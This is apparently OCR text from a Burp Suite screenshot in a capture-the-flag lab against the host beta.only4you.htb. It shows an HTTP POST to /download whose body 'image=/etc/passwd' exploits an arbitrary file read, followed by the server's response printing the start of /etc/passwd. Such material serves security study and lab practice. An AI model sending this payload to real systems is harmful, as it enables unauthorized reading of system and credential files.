 Request
Pretty Raw Hex \n
1 POST /download HTTP/1.1
2 Host: beta.only4you.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/112.0.5615.50 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 17
11
12 image=/etc/passwd
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 24 Apr 2023 02:35:00 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 2079
6 Connection: close
7 Content-Disposition: attachment; filename=passwd
8 Last-Modified: Thu, 30 Mar 2023 12:12:20 GMT
9 Cache-Control: no-cache
10 ETag: "1680178340.2049809-2079-393413677"
11
12 root:x:0:0:root:/root:/bin/bash
13 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
14 bin:x:2:2:bin:/bin:/usr/sbin/nologin
15 sys:x:3:3:sys:/dev:/usr/sbin/nologin
16 sync:x:4:65534:sync:/bin:/bin/sync
17 games:x:5:60:games:/usr/games:/usr/sbin/nologin
18 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
19 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
20 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
21 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
22 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
23 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
24 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
25 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
26 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
27 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
28 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin